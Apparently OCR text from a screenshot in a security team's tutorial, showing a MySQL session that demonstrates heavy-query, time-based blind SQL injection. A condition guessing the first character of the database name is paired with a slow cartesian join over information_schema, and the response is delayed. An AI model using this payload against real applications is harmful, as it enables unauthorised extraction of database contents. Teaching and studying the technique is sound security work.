 mysql
⌥⌘1
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql> select database();
+------------+
| database() |
+------------+
| test       |
+------------+
1 row in set (0.00 sec)
mysql> SELECT * FROM admin where id=1 and (ascii(substr((database()),1,1))=116) and
(SELECT count(*) FROM information_schema.tables A, information_schema.tables B, info
rmation_schema.columns C);
+------+-------------------+
| id   | news              |
+------+-------------------+
|    1 | SQL_injection_one |
+------+-------------------+
1 row in set (5.65 sec)
mysql>
Gcow安全团队